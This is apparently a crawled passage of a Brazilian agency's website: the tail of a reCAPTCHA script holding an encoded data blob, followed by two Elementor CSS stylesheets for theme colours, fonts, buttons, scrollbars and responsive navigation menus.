0wqnDpsOHIcOiPXlAeVvChsOQMyNaSMKmwoQ6K8Ocw6HDkW02Y8K5KsKNw6PDlhvDucOww5R5IsOzw57DuQdKwozCqcOzwqI0HHlddMOaLgXCkksBwpUlw6nCq3DChBrDucKhw4gWwoPDq2rCk8ONw4zCvCXDicK3VMOrw4MtcXbCs8KFQickwp9Pw4/DhsKIw47DpMO6T8K9woYOZAfCmcOlbcKPfcKoR8O0wr3CgQrCi8Kbw6HClXVlcm8Aw6cKayPCicKnLURlSyBOwrNSw5XCvcOlaBnCgMOtNEbDl8Ocw6vCrx/CqcOyRMKuc8K6wotwwowNw7vDrD7DuFfChcKTw6VLcHAmMcK6w5/[base64]/Dg8O1M8Ocw6XDgh/DmUB+L8K8woV8w45dcMOywqE/RcK8w4XCtk9LMGfDoggVaUctwrnCgH/Ch8K4w4vDu2tIJsKCYCXCuHjDjAXDgzrCvSfDhcOmw5zDugR7w5E3OMObwp/CmELCv8OfWsOmw6rDnCQdchHDvcOXwrbCgFI0Kw3DlcK1UsOjw7Vsw4DCucKPf3XDlHjDgD7DuMKCwqTDmAVaW8OJMcKzIMK/[base64]/CisOKFVp9w7bCqsOfOXrCjcKvYMOdwrVVw77DiMO0wr/[base64]/w6hpICZowoLDs8OEasOIP8OTwqvCkcKeRnN4KmjCnXrCicKjbsOPX8KhJmHCgMKCesOMeMKGC8Olw4zCiQfDkUNdaMOMw7TClB3DqnwWwofDosK6w7fCpsKedULCu8KFw71/w5DDq8KMw4HDumDDuMKhwp7DnkfCg8KRw7HDv3zDqMK3bw3Ci8KUwozDrHTDnQzDlRktw7ViC8OTfsO1w7PChh/[base64]/[base64]/Dr8KgwrrCusKwwrTCtMKeC8OZwrfDkX/CrjDCgTgvw4QOwq3Ch1wRwoPDtsOSw4XDkTl1Rw1wCMOEccKZQMKRFcK6VVFuwpVtw5E1wo1fKUnDsy0hMcKhE8Kew7UcwrfDssKJfhLDpFQ6wo1Ewp7CnGsPwrM6wo1GFxjDqwVkGE4Pw6bDh8KYScKPKV/CqcOWw5xFwpnDg8OOIMO6wrpkw7dPDVEcwpUMLVLCoBXClSTDi2rDlzrDnEJFw7rCogzDtcOew5XCuiXCp8O+cCRpwqVXw6ElworCgMOXeSpTwroOwodEVsKsWcORc8OYUVZHe8KbFGjDuMO5XMKKcjN5wr/DnsOxw4nDn8KMHUMswoEIO1/Cvx7DksOeDcKuwrfDhR7Dt8Oyw4Z0w5UGwqRuwppGw73CjQhZw5AVag1xwpjDq8O/w7bCusKmwoXDucKvw7YiamkPXsKNw4A3b3hQGSdTLQHDpsK0wotCEcKLw7JuWsKSRBfCmBbDv8O2wpnDsVUUwr/CuyR0IcK6w5nDoU4lGMOhelLDtcKOw6rDmMK4LMOfSsOBwoHDiSPDqyN6FzPDrcK1KMKuwq/DuHXDisK9w68Yw6jCtFfCj0zCusKvVMObw5BpW8ONw57Dr8Odw6d3wpPDimnCmRFpcR09I3gfPsO6eGXDkzPDqMOSwobDhsOuw6dxwrDCsw41woB3wpDDucKzaDgoHMKjWsOeb8OQwrzCi8Otw6TCj2bDkwxmA8OhAMKiC8KnEsOyw7LDtnIUwoXClmF9woclw6wbw6/DusKawr7DjX/Ct1PDlMOvLSnDsg3CtcOhC0JBw4Nlw7/DvcO/w6JyRT/CpcOkF1FlPREzLMOHwrVUwr1tLTV/w6N3wqnClcOmw5zDo8ONwqk7Q8K/[base64]/CvSbCnVnDjHgew4bDq2gzwr3CqSd0OxLDscOTw6IiwpNrORrCnG9Ew4nCo3k9NV/DpcOZw6bDgBsWOsKgw7Axw6TCtsKCwqfDq8OUAMKIwrkhG8OpT8KsKsOeMVogwqjDn8KJbcKjdTdGF8OsOCjDlcKww5cRcAHDoW/Djg7DqcOpw6zDnSTClnHCtMOuwq9+w7pHw6JiwrrCusKrw7LCiCdaw7YAQXDDgMKzwrZrWF4Ue3lUc2DDtMKociACWClPe8O8FcOSF8KVRj3CosKnHwjDksKpB8K/w4TDpj5MEhsywoo6A8ObwqzCixdGAMO5RXHDjMKXw7x1w55mCMKdIE/DnATCrAgUw48dwovDq8ODw4PCt0Y/GQdrcMO1R8OpH8KzwrnDnRkew7zCjsO9TmgNWcO8aMO+wrTDh8KnLAPDo8K3w7Aew6RzQyLDpMOTUyPCnTF9w5jCqsOzVsO4wqnDgFgCw43CksK6LsOWBMO+wrIRdE/CuRsKU2V7w4PCgyI3fcOCw4jCq2XDq8OJwoZpTB/CnjzCtsOhwq8tLmQyw5QmX1TDuwjCvMOuezkwwoXDoFINSl8gUXghFTDDhGJlw5c3wqlmP8KSwotUWMKVAcO+wrRdwo0LbS49w7vDlUh7wpdwAsOEwocKwoTDmknCpjMdYcO7w51Lwp92XsK8wpLDiivDgwHDqMKLw6LDtX9PRz5nwqnDrjwNw57CtyzCqU/Cv1wlwrt+e8KTw54jwrhdw5g+WMKNwpTCnMKcw6hFUWbDvsOBJicSP8OYC8OEEFzCt8OfIsOQA3VbIsKJeU/[base64]/DisOBGcOOP8OGO0lvw6R/w7vClmPDgcOfUMO7w70MwpPDhgBKbTrDkxbCtSVswqXDuD46JxrDhsKbdjBLw4ZNEsKfR0bCimMpMcOrw6EMw7vDgcOBNSLDl8O6w49/EMOMQg/Dgh0BwpgBw5tdV1IFwq3CgMOAw54jRkNEDSPCo8OjNsKpYMOtw69NFw0Zw4gxwqbCkmMCw5zDq8K0CMO1CsKUHsK5XhrCuXJrUVDCvcK3w7dEM8Onw6LDisKTaFXCuR/Di8OILcKdwowXwrHDvMOewo3DsMK1Y8O5w4vCkW4/dsOWwoTCgcO8KUnDtGcRGsOYAUlww4LDosOkRHjDrFp6WsOlwpUuPmZBJw3DscKJwrV4HMOBcljCvxrCpsOOw6FDw5EewrDCuQnCtmQ5w6TCh8KvwoMUPMOXa8K2QgLDtMOGYWoOw6RTCG1gf3TDmcOjwps8alJSPMKqwq/DkHbDmsKfw7hOw5dbw7fDhcKwGFsfAMOrKj7DvSvDhsOyw6kFaUHCmMOAT1HDq8Oyw6hKw4Ntwp17BGnDg8OCNcKXX8K3cWwEwqvDr1haIBvChQxZD8K8Kz5swovCoMKXJnHCicKwOsKfwoPCmMKZLcObwosTworDuMK5CcKRw7bCksKBH8KkPUDDiGLCqBUkTMK6w7/Dp8OKw5BRw5IGFMKhwotFAB/ChwtMccKMJMKfB043w6RVB8OcTMOsw5DDjcKLwqpwODnCscKswrvCuCjCvW/Dt8OhS8KdwqLDojrDuG/DpTfCgUo4w6g1QsOCwqHCnMOGw6pnwpvDlMODMlB+w4guasOxcDtpwocYwrrDo3gEL2bDkivDmcKIw4ZxIsOqwroVwqEaw6TDtMOeNGFUw6jDq2QyLsKIG8KobcO1wpvCtQlZQsK4w73Cl8O0MRJew4zDhMKNwrlaZsKQw4TDrgobY1nDvg/DpcKDw5Ruw47DmsOOw7TCgD7DhBjCiDTDqsKawq9xwr0xQcKJwrIZFQ0yLcKbDGcwP8KAwq4Vw7/CrhHCjEbDrEDCkMKtwpPCvTnDqcKIwr3CjzrDp8OIwoPCngE/wpIww7Ndw5kne1UJF8KYwrZwwrHDhcKkw6zDicKuWiTCrsKMRhNydcK3a8OGcsKUw5h8MsK3wokbIRLDosKcwobCiGlOwqDDuizDjgLCnmsfHGswwonCulvDn8KCVcOJw4leIMKAbsOgw5nCsBZoRC5sW8KTw7JYwrJNwqoIwp/DtB/DpsOJw7I8wo3CmF4DwooSTsKVZHTCosOiwoLDnh3Di8O8wr/CqRImwohJw41Owphlw51ac8OWPxrDpxnCiMKXOyTCq8OuwoLCjsOTThRNw7vDgEVPSTPDj0DDo00Fwr5nwpTCi8KqBy5jwpkLf8KORBbDrn1OTMK4wrPDowLCqsK2wrkNWBXCigV1PV/CsUF6w67Cumh4w7rCs8K2B0LDn8Osw6fDmSV3E3MywppfKTXDgmYswqzCisK2wq7Di0nCocObWzPCk37CoAp1UCRjw7QqRcK+cMOHw7bChhbDpVzCjn1aZSUTwp0RXsKjwq9jwqohHHYeBcOUVAXCmMO1XAAewqHDrjjCpm/Di2/CvX57G0Abw7Rbw7/Dp33CpyDDlcObwqVUwrHDkl8MMA9MwqfChXMQBmdJDTLCkcOHw5ciwr0Vw4FUEMKFPcKfw4QCw5cHGHvCqMOtw7gZwqPCggkAw4A7VMKFwpjDv8KQZsKjMAXDoMKRw7PDhyV5YDIzwpQ7HMKcB8K4fh/Ci8O9w7rDmMO7HcOPLUZ4JkhEwonCviIew7HDkl7CnGMGwo/[base64]\x22],null,[\x22conf\x22,null,\x226Ld57gAoAAAAAMghoxeqyF5xuvCBy9tMRXdA-2op\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://imediacomunicacao.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22quq4705iFxBdenRfPOlm9oLsnfknTFrb6eYnrxfM83s\\u003d\x22,1,0,null,1,1769240187247,0,0,[33],null,[45,48,169,56],\x22RC-0oI0hB6Rvb5dAA\x22,null,null,null,null,null,\x220dAFcWeA4ojngEBvJOcH0PxfcNRZeA_IxTz6Wjwq9H2YKCaueJA8mVMVZ67DOgOhxaOVV1ol2Iioci2Qg6tImlR75MX_lybyGqnQ\x22,1769322987060]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-18121.css?ver=1730914618
body_size: 1389
content:
.elementor-kit-18121{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#DC102D;--e-global-color-text:#FFFFFF;--e-global-color-accent:#DC102D;--e-global-color-b069def:#000000;--e-global-color-66731b8:#FFFFFF00;--e-global-typography-primary-font-family:"Oswald";--e-global-typography-primary-font-size:72px;--e-global-typography-primary-font-weight:bold;--e-global-typography-primary-line-height:75px;--e-global-typography-secondary-font-family:"Oswald";--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-line-height:35px;--e-global-typography-text-font-family:"Rubik";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:100;--e-global-typography-text-line-height:27px;--e-global-typography-accent-font-family:"Rubik";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:bold;--e-global-typography-accent-line-height:22px;--e-global-typography-f90b896-font-family:"Oswald";--e-global-typography-f90b896-font-size:55px;--e-global-typography-f90b896-font-weight:500;--e-global-typography-f90b896-line-height:65px;--e-global-typography-a25f363-font-family:"Oswald";--e-global-typography-a25f363-font-size:35px;--e-global-typography-a25f363-font-weight:500;--e-global-typography-a25f363-line-height:45px;--e-page-transition-entrance-animation:e-page-transition-fade-out;--e-page-transition-exit-animation:e-page-transition-fade-in-down;--e-page-transition-animation-duration:777ms;--e-preloader-animation-duration:1887ms;--e-preloader-delay:0ms;--e-preloader-color:var( --e-global-color-primary );--e-preloader-size:16px;}.elementor-kit-18121 button,.elementor-kit-18121 input[type="button"],.elementor-kit-18121 input[type="submit"],.elementor-kit-18121 .elementor-button{color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-kit-18121 button:hover,.elementor-kit-18121 button:focus,.elementor-kit-18121 input[type="button"]:hover,.elementor-kit-18121 input[type="button"]:focus,.elementor-kit-18121 input[type="submit"]:hover,.elementor-kit-18121 input[type="submit"]:focus,.elementor-kit-18121 .elementor-button:hover,.elementor-kit-18121 .elementor-button:focus{color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-kit-18121 label{color:var( --e-global-color-primary );}.elementor-kit-18121 input:not([type="button"]):not([type="submit"]),.elementor-kit-18121 textarea,.elementor-kit-18121 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-primary );background-color:var( --e-global-color-66731b8 );border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-18121 e-page-transition{background-color:var( --e-global-color-b069def );}@media(max-width:1024px){.elementor-kit-18121 input:not([type="button"]):not([type="submit"]),.elementor-kit-18121 textarea,.elementor-kit-18121 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-18121 input:not([type="button"]):not([type="submit"]),.elementor-kit-18121 textarea,.elementor-kit-18121 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*     Fonts     */

::selection{
    background: red;
    color: white;
}

.fontVermelha{
	color: #DC102D;
}

.fontLigth {
    font-weight: 100;
}

.fontBold{
     font-weight: bold;
}

.fontRegular{
     font-weight: 400;
}

.fontVermelhaE {
    color: #DC102D;
    margin-left: -7px;
}

.fontVermelhaT {
    color: #DC102D;
    margin-left: -15px;
}



@media(max-width: 479px){
    
    .fontVermelhaT {
    margin-left: -7px;
}
    
}


/* ====== midias ====== */

img, button, .elementor-button, .elementor-image-box-title {
  user-drag: none;
  -webkit-user-drag: none;
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
}







/* ======= Scroll ======= */


body::-webkit-scrollbar {
  width: 17px;
  background: transparent linear-gradient(57deg, #92929278 100%, #FFFFFF7A 100%) 0% 0% no-repeat padding-box
}



body::-webkit-scrollbar-thumb {
  background-color: #DC102D; 
  box-shadow: 7px 17px 37px #DC102D;
  border-radius: 5px;       
  width: 11px
}




/*    botões     */

.botaoVermelhoE a.elementor-button-link.elementor-button.elementor-size-sm:hover {
    padding: 19px 77px 19px 57px;
}

.botaoVermelhoE .elementor-align-icon-right {
    opacity: 0;
    position: absolute;
    width: 91%;
    min-height: 61px;
    margin-top: -20px;
}


.botaoVermelhoE .elementor-align-icon-right:hover {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    width: 77%;
    opacity: 1;
    height: 49px;
    margin-top: -20px;
}



@media(max-width: 1440px){
    .botaoVermelho .elementor-align-icon-right:hover {
            margin-top: -7px;
    }
}

@media(max-width: 1388px){
	
    .botaoVermelho .elementor-align-icon-right:hover {
            margin-top: -20px;
    }
	
	.geralNosDesafie .elementor-column-wrap.elementor-element-populated {
    min-width: 447px;
}
	
}


@media(max-width: 767px){
	
    .botaoVermelho .elementor-align-icon-right:hover {
            width: 67%;
						margin-top: -7px;
    }
	
	 .geralNosDesafie .elementor-column-wrap.elementor-element-populated {
    min-width: 1px;
}
	
}

@media(max-width: 479px){
    .botaoVermelho .elementor-align-icon-right:hover {
            margin-top: -20px;
    }
	
	.geralNosDesafie .botaoVermelhoE.elementor-widget.elementor-widget-button {
    min-width: 334px;
}
	
	.geralNosDesafie .elementor-widget-wrap {
    display: flex;
    flex-direction: column;
}
	
		.botaoVermelhoE a.elementor-button-link.elementor-button.elementor-size-sm:hover {
    padding: 13px 49px 13px 21px;
}
	
}









/*     form     */

.geralContactForm .botao .right input[type=submit]:hover {
    font-family: 'Rubik';
    font-weight: 700;
    padding: 10px 31px 10px 7px;
}

.geralContactForm .botao .right input[type=submit] {
    font-family: 'Rubik';
    font-weight: 700;
    padding: 10px 7px;
}

.geralContactForm .botao .right img {
    opacity: 0;
		display: none;
}

.geralContactForm .botao .right img:hover {
    opacity: 1;
}



/*  menu especialidades   */

@media(min-width: 1024px){

.elementor-18655 .geralMenuE.elementor-element.elementor-element-5d1755a>.elementor-container{
    max-width: 93%;
    display: flex;
}
	
	.elementor-18671 .geralMenuE.elementor-element.elementor-element-5d1755a>.elementor-container{
    max-width: 93%;
    display: flex;
}
	
	.elementor-18682 .geralMenuE.elementor-element.elementor-element-5d1755a>.elementor-container{
    max-width: 93%;
    display: flex;
}
	
	.elementor-18692 .geralMenuE.elementor-element.elementor-element-5d1755a>.elementor-container{
    max-width: 93%;
    display: flex;
}
	
	.elementor-18703 .geralMenuE.elementor-element.elementor-element-5d1755a>.elementor-container{
    max-width: 93%;
    display: flex;
}
	
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-18419.css?ver=1730914618
body_size: 1616
content:
.elementor-18419 .elementor-element.elementor-element-1ba77a6 > .elementor-container{max-width:1997px;}.elementor-18419 .elementor-element.elementor-element-1ba77a6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18419 .elementor-element.elementor-element-1ba77a6:not(.elementor-motion-effects-element-type-background), .elementor-18419 .elementor-element.elementor-element-1ba77a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-18419 .elementor-element.elementor-element-1ba77a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:23px 37px 23px 37px;z-index:71;}.elementor-18419 .elementor-element.elementor-element-1ba77a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-18419 .elementor-element.elementor-element-78482ee{text-align:left;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;z-index:57;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-menu-toggle{margin-left:auto;}.elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu--dropdown a, .elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-menu-toggle{color:#FFFFFF;}.elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu--dropdown a:hover,
					.elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-menu-toggle:hover{color:#DC102D;}.elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu--dropdown a:hover,
					.elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu--dropdown a.highlighted{background-color:#00000000;}.elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#00000000;}.elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu--dropdown .elementor-item, .elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Oswald", Sans-serif;font-size:35px;font-weight:600;letter-spacing:0px;}.elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:21px;padding-bottom:21px;}.elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:11px !important;}.elementor-18419 .elementor-element.elementor-element-b671f3a{--nav-menu-icon-size:25px;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-18419 .elementor-element.elementor-element-f27e466{text-align:right;}.elementor-18419 .elementor-element.elementor-element-f27e466 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Oswald", Sans-serif;font-size:14px;font-weight:500;line-height:65px;}.elementor-18419 .elementor-element.elementor-element-f27e466 > .elementor-widget-container{margin:-51px 37px -21px 0px;}.elementor-18419 .elementor-element.elementor-element-781dab4 > .elementor-container{max-width:1997px;}.elementor-18419 .elementor-element.elementor-element-781dab4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18419 .elementor-element.elementor-element-781dab4:not(.elementor-motion-effects-element-type-background), .elementor-18419 .elementor-element.elementor-element-781dab4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-18419 .elementor-element.elementor-element-781dab4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:23px 37px 23px 37px;z-index:71;}.elementor-18419 .elementor-element.elementor-element-781dab4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18419 .elementor-element.elementor-element-6cad71f{text-align:left;z-index:57;}.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-menu-toggle{margin-left:auto;}.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu .elementor-item{font-family:"Oswald", Sans-serif;font-size:24px;font-weight:bold;line-height:24px;}.elementor-18419 .elementor-element.elementor-element-01683ce .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-18419 .elementor-element.elementor-element-01683ce .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-18419 .elementor-element.elementor-element-01683ce .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-18419 .elementor-element.elementor-element-01683ce .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-18419 .elementor-element.elementor-element-01683ce .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-18419 .elementor-element.elementor-element-01683ce .e--pointer-underline .elementor-item:after,
					 .elementor-18419 .elementor-element.elementor-element-01683ce .e--pointer-overline .elementor-item:before,
					 .elementor-18419 .elementor-element.elementor-element-01683ce .e--pointer-double-line .elementor-item:before,
					 .elementor-18419 .elementor-element.elementor-element-01683ce .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown a, .elementor-18419 .elementor-element.elementor-element-01683ce .elementor-menu-toggle{color:#FFFFFF;}.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown a:hover,
					.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-menu-toggle:hover{color:#DC102D;}.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown a:hover,
					.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown a.highlighted{background-color:#00000000;}.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#00000000;}.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown .elementor-item, .elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Oswald", Sans-serif;font-size:35px;font-weight:600;letter-spacing:0px;}.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:21px;padding-bottom:21px;}.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:11px !important;}.elementor-18419 .elementor-element.elementor-element-01683ce{--nav-menu-icon-size:25px;}.elementor-18419 .elementor-element.elementor-element-84f8861{text-align:right;}.elementor-18419 .elementor-element.elementor-element-84f8861 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Oswald", Sans-serif;font-size:14px;font-weight:500;line-height:65px;}.elementor-18419 .elementor-element.elementor-element-84f8861 > .elementor-widget-container{margin:-51px 37px -21px 0px;}@media(min-width:768px){.elementor-18419 .elementor-element.elementor-element-e86eadd{width:10%;}.elementor-18419 .elementor-element.elementor-element-fb55313{width:90%;}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-18419 .elementor-element.elementor-element-1ba77a6{padding:020px 020px 020px 020px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-18419 .elementor-element.elementor-element-b671f3a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}/* Start custom CSS for column, class: .elementor-element-6424087 */@media(max-width: 1388px){

.geralMenu li {
    max-height: 77px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ba77a6 */@media (max-width:1024px){
    .geralMenu nav.elementor-nav-menu--dropdown.elementor-nav-menu__container {
    
    min-height: 100vh;
    background-image: url(https://imediacomunicacao.com.br/wp-content/uploads/bg-menu.png);

}




.geralMenu li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-24018 {
    width: 100%;
    display: flex;
    justify-content: center;
}






li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-24018 a.elementor-item {
    background: #DC102D;
    font-family: 'Rubik';
    font-size: 18px;
    line-height: 22px;
    border-radius: 37px;
    padding: 21px 47px;
    color:white;
}

li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-24018 a.elementor-item:hover {
    color: white;
}
}


li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-24018 a.elementor-item {
    background: #DC102D;
    font-family: 'Rubik';
    font-size: 24px;
    line-height: 22px;
    border-radius: 37px;
    padding: 10px 20px;
    color:white;
    font-family: 'Oswald', Sans-Serif;
}





li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-24018 a.elementor-item:hover {
    color: white;
}

@media (max-width:1440px) and (min-width:1025px){
